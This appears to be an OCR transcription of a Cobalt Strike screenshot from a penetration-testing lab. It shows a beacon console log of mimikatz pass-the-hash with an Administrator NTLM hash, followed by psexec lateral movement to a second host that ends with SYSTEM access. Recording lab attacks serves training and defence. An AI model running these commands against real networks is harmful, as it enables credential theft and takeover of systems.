 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 5832 x86 980ms
192.168.72.110 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6216 x86 7s
192.168.72.110 192.168.72.141 listener_for_webserver SYSTEM * ROOT-TVI862UBEH rundll32.exe 2052 x86 37s
Event Log X Beacon 192.168.72.110@1456 X Targets X Beacon 192.168.72.110@6216 X
[+] established link to parent beacon: 192.168.72.110
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth GOD.ORG\Administrator 8a963371a63944419ec1adf687bb1be5
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:GOD.ORG /ntlm:8a963371a63944419ec1adf687bb1be5 /run:"%COMSPEC% /c echo 96e501f9a61 > \\.\pipe\f7a844" command
beacon> jump psexec ROOT-TVI862UBEH listener_smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_543a) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\2d04c70.exe)
[+] host called home, sent: 1036618 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 2d04c70 on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.72.141
[+] received output:
user : Administrator
domain : GOD.ORG
program : C:\Windows\system32\cmd.exe /c echo 96e501f9a61 > \\.\pipe\f7a844
impers. : no
NTLM : 8a963371a63944419ec1adf687bb1be5
| PID 5772
| TID 6048
[STU1] SYSTEM */6216 last: 7s
beacon>